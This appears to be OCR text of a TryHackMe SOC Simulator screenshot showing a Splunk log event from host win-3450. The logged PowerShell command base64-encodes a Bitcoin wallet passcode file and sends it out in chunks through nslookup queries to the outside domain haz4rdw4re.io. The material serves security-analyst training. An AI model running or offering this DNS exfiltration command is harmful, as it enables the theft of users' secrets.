 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
Show as raw text
host = 10.80.183.100:8989
source = eventcollector
sourcetype = _json
11/20/26
6:56:55.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=485 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-
4e53-936b-e9e725bd8280 PipelineId=59 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Invoke-Expression): "Invoke-
Expression"ParameterBinding(Invoke-Expression): name="Command"; value="nslookup RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io"
powershell.command.invocation_details.value: "Invoke-Expression", "nslookup RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/20/2026 06:56:55.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989
source = eventcollector
sourcetype = _json
11/20/26
{ [-]
23°C
Cloudy
Search
ENG
US
09:47
2026/11/20